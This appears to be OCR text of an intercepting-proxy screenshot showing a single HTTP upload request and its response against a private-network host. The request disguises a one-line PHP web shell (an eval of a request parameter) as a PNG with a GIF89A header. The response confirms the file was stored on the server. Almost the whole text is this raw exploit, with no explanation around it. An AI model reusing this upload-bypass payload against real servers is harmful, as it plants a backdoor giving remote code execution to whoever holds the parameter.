 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.110.164
3 Content-Length: 234
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.164
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9Y2ZHAlXZDfJQ2Sx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.164/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary9Y2ZHAlXZDfJQ2Sx
16 Content-Disposition: form-data; name="file_upload";
filename="1.png"
17 Content-Type: image/png
18
19 GIF89A
20 <?php @eval ($_REQUEST[777]);phpinfo();?>
21 ------WebKitFormBoundary9Y2ZHAlXZDfJQ2Sx--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.5
3 Date: Fri, 08 Sep 2023 03:33:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.1
7 Content-Length: 90
8
9 File uploaded successfully:
/var/www/html/uploadfiles/4a47a0db6e60853dedfcfdf08a5ca2
49.png